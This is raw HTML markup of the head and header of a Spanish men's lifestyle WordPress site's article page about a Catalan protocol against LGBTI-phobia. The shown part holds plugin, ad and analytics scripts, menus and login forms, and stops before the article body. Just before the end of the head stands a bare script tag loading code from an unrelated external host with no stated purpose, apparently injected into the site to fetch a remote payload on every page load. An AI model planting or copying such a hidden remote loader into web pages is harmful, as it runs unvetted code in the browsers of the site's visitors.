<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/781819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=781819' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3f3ce6bfc2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"3f3ce6bfc2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"3f3ce6bfc2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":781819};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 781819, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="415270b030";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/gay/",
                    "name": "GAY"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia/",
                    "name": "Aprueban en Cataluña nuevo protocolo contra la LGTBIfobia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-781819 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
